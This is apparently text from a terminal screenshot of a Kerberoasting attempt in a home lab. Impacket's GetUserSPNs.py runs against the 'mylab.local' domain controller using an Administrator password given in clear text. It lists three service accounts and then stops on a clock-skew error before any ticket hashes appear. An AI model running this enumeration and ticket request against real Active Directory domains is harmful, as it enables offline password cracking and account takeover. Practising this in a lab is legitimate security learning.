 sona1@sona: ~
(myenv) sona1@sona:~$ sudo python3 /home/sona1/myenv/bin/GetUserSPNs.py mylab.lo
cal/Administrator:'abcdefg12345!@#$%' -dc-ip 192.168.10.25 -request
Impacket v0.13.0.dev0+20250206.100953.075f2b10 - Copyright Fortra, LLC and its a
ffiliated companies
ServicePrincipalName             Name        MemberOf
                 PasswordLastSet             LastLogon                   Delegati
on
-------------------------------  ----------  -----------------------------------
--------------  --------------------------  --------------------------  --------
--
HTTP/tech.user1.mylab.local      tech.user1  CN=Tech_Users,OU=TECH,OU=Yerevan,DC=
mylab,DC=local  2025-02-06 04:32:08.537460  2025-02-08 20:01:17.669243
HTTP/Administrator.mylab.local  tech.user1  CN=Tech_Users,OU=TECH,OU=Yerevan,DC=
mylab,DC=local  2025-02-06 04:32:08.537460  2025-02-08 20:01:17.669243
HTTP/testservice.mylab.local     techuser2   CN=Tech_Users,OU=TECH,OU=Yerevan,DC=
mylab,DC=local  2025-02-06 04:06:34.870914  2025-02-19 20:03:52.273539
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
(myenv) sona1@sona:~$